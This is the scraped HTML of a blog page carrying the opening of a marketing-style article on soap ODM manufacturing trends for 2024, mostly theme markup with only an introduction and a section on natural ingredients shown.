		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-item.date-modified {
    display: none !important;
    margin-right: 12px !important;
    padding-right: 8px !important;
}		</style>
		

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9147 single-format-standard wp-theme-smart-mag no-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-4" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/the-truth-about-online-poker-luck-understanding-variance-and-downswings/" class="image-link media-ratio ratio-4-3" title="The Truth About Online Poker Luck: Understanding Variance and Downswings"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-300x199.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-300x199.jpg 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-150x99.jpg 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-450x298.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5.jpg 620w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/the-truth-about-online-poker-luck-understanding-variance-and-downswings/">The Truth About Online Poker Luck: Understanding Variance and Downswings</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T13:00:47+00:00">January 18, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/" class="image-link media-ratio ratio-4-3" title="The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684.webp 480w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/">The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T17:23:11+00:00">January 15, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/new-slot-mechanics-that-boost-player-excitement/" class="image-link media-ratio ratio-4-3" title="New Slot Mechanics That Boost Player Excitement"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-300x200.jpg 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-768x512.jpg 768w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-150x100.jpg 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-450x300.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1.jpg 1000w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/new-slot-mechanics-that-boost-player-excitement/">New Slot Mechanics That Boost Player Excitement</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T13:10:15+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.vistahub.co.uk/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img data-src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark lazyload" alt="Vista Hub" data-srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x" src="[data-uri]" /><noscript><img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Vista Hub" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/></noscript><img data-src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image lazyload" alt="Vista Hub" src="[data-uri]" /><noscript><img src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image" alt="Vista Hub"/></noscript>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9828"><a href="https://www.vistahub.co.uk/">Home</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1019"><a href="https://www.vistahub.co.uk/category/example-1/">General</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1020"><a href="https://www.vistahub.co.uk/category/business/">Business</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.vistahub.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.vistahub.co.uk/write-for-us/">Write For Us</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.vistahub.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.vistahub.co.uk/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.vistahub.co.uk/category/beauty/"><span>Beauty</span></a></span><span class="delim">&raquo;</span><span class="current">Soap ODM Trends to Watch in 2024</span></div></nav>
<div class="main ts-contain cf no-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.vistahub.co.uk/category/beauty/" class="category term-color-2" rel="category">Beauty</a>
					</span>
					</div><h1 class="is-title post-title">Soap ODM Trends to Watch in 2024</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Najaf Bhatti' data-src='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazyload' height='32' width='32' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;' /><noscript><img alt='Najaf Bhatti' src='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript><span class="by">By</span> <a href="https://www.vistahub.co.uk/author/najaf9898/" title="Posts by Najaf Bhatti" rel="author">Najaf Bhatti</a></span><span class="meta-item date"><time class="post-date" datetime="2024-04-30T10:35:02+00:00">April 30, 2024</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2024-06-30T10:49:44+00:00">June 30, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.vistahub.co.uk/soap-odm-trends-to-watch-in-2024/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span title="2 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>2 <span>Views</span></span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.vistahub.co.uk/wp-content/uploads/2024/06/i-54.webp" class="image-link media-ratio ar-bunyad-main-full" title="Soap ODM Trends to Watch in 2024"><img fetchpriority="high" width="1200" height="574" src="https://www.vistahub.co.uk/wp-content/uploads/2024/06/i-54.webp" class="attachment-bunyad-main-full size-bunyad-main-full no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 1200px) 100vw, 1200px" title="Soap ODM Trends to Watch in 2024" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern the-post-modern">

			<article id="post-9147" class="post-9147 post type-post status-publish format-standard has-post-thumbnail category-beauty">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious-full">

		
				
		<p><span style="font-weight: 400">As the skincare industry continues to evolve, Soap ODM manufacturers are at the forefront of innovation, adapting to consumer preferences and technological advancements. Here’s a look at the trends shaping the Soap ODM landscape in 2024 and beyond.</span></p><div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-1" href="#Embracing_Natural_and_Organic_Ingredients" title="Embracing Natural and Organic Ingredients">Embracing Natural and Organic Ingredients</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#Focus_on_Sustainability_and_Eco-Friendly_Practices" title="Focus on Sustainability and Eco-Friendly Practices">Focus on Sustainability and Eco-Friendly Practices</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#Advanced_Formulations_for_Targeted_Skincare_Concerns" title="Advanced Formulations for Targeted Skincare Concerns">Advanced Formulations for Targeted Skincare Concerns</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#Integration_of_Technology_in_Soap_Manufacturing" title="Integration of Technology in Soap Manufacturing">Integration of Technology in Soap Manufacturing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#The_Rise_of_Customizable_Soap_Solutions" title="The Rise of Customizable Soap Solutions">The Rise of Customizable Soap Solutions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>

<h4><span class="ez-toc-section" id="Embracing_Natural_and_Organic_Ingredients"></span><b>Embracing Natural and Organic Ingredients</b><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400">Consumers are increasingly opting for natural and organic skincare products, and this trend extends to soap as well. Soap ODM manufacturers are responding by incorporating botanical extracts, essential oils, and plant-based ingredients into their formulations. These ingredients not only appeal to eco-conscious consumers but also offer skincare benefits such as hydration, nourishment, and gentle cleansing.</span></p>
<h4><span class="ez-toc-section" id="Focus_on_Sustainability_and_Eco-Friendly_Practices"></span><b>Focus on Sustainability and Eco-Friendly Practices</b><span class="ez-toc-section-end"></span></h4>
